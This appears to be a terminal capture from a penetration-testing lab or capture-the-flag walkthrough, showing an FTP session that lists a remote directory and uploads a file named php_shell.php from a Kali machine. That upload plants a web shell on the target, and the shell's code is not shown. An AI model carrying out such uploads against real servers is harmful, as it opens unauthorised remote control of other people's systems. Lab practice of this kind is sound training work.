 Remote directory: /ftp
ftp> ls
229 Entering Extended Passive Mode (|||54091|)
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118             5 Oct 04 17:16 test.txt
226 Directory send OK.
ftp> put ~/Transfers/php_shell.php php_shell.php
local: /home/kali/Transfers/php_shell.php remote: php_shell.php
229 Entering Extended Passive Mode (|||39543|)
150 Ok to send data.
100% |*************************************************************************************|  5492        1.33 MiB/s    00:00 ETA
226 Transfer complete.
5492 bytes sent in 00:01 (3.34 KiB/s)
ftp>